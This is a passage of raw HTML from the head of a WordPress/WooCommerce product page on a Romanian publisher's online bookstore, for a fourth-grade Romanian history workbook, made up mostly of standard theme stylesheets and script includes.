

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emia.ro/produs/istoria-romanilor-caiet-special-pentru-clasa-a-iv-a
body_size: 18884
content:











<!doctype html>
<html lang="ro-RO">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://emia.ro/xmlrpc.php">

<title>Istoria românilor. Caiet special pentru clasa a IV-a &#8211; Editura Emia &#8211; Magazin virtual de carte</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Editura Emia - Magazin virtual de carte &raquo; Flux" href="https://emia.ro/feed" />
<link rel="alternate" type="application/rss+xml" title="Editura Emia - Magazin virtual de carte &raquo; Flux comentarii" href="https://emia.ro/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Editura Emia - Magazin virtual de carte &raquo; Istoria românilor. Caiet special pentru clasa a IV-a" href="https://emia.ro/produs/istoria-romanilor-caiet-special-pentru-clasa-a-iv-a/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://emia.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femia.ro%2Fprodus%2Fistoria-romanilor-caiet-special-pentru-clasa-a-iv-a" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://emia.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femia.ro%2Fprodus%2Fistoria-romanilor-caiet-special-pentru-clasa-a-iv-a&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://emia.ro/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://emia.ro/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://emia.ro/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://emia.ro/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='storefront-style-css' href='https://emia.ro/wp-content/themes/storefront/style.css?ver=4.6.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://emia.ro/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://emia.ro/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://emia.ro/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://emia.ro/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://emia.ro/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://emia.ro/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://emia.ro/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://emia.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://emia.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://emia.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://emia.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://emia.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://emia.ro/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<script src="https://emia.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://emia.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://emia.ro/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://emia.ro/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://emia.ro/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://emia.ro/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
